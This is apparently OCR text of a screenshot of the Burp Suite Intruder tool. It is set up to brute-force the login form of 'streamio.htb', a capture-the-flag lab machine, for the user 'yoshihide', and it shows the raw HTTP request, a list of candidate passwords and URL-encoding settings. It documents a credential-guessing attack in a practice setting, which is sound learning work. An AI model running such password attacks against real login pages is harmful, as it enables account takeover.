 1 POST /login.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=qiqadh3jp463csitm7lu5ulb6a
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
0 Origin: https://streamio.htb
1 Content-Type: application/x-www-form-urlencoded
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: https://streamio.htb/login.php
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2
3 username=yoshihide&password=§*§
Search
1 highlight
1 payload position
Length: 871
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
##123a8j8w5123##
$monique$1991$
highschoolmusical
$hadoW
paddpadd
$3xybitch
!5psycho8!
66boysandgirls..
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters:
./\=<>?+&*;:"{}|^`#
Resource pool
Settings